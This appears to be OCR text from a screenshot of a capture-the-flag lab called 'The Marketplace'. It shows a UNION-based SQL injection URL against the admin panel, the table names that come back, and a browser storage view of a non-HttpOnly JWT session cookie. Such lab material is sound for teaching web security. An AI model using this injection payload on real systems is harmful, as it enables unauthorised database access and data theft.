 10.10.215.244/admin?user=0 UNION SELECT group_concat(table_name),2,3,4 FROM information_schema.
3
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User items,messages,users
User 2
ID: items,messages,users
Is administrator: true
Delete user
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Cache Storage
Cookies
http://10.10.215.244
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpO... Secure Same... Last Accessed
token eyJhbGciOiJIUzI1NiIsInR5cCI6I... 10.10.215.... / Session 170 false false None Thu, 01 Dec 202...
Filter values
Data
token: "eyJhbGciOiJIUzI1N...i96cGTAYNcVtjtbU"
Created: "Thu, 01 Dec 2022 10:19:29 GMT"
Domain: "10.10.215.244"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Thu, 01 Dec ...10:27:11 GMT"
Path: "/"
SameSite: "None"
Secure: false
Size: 170
Parsed Value
token: Array
0: "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9"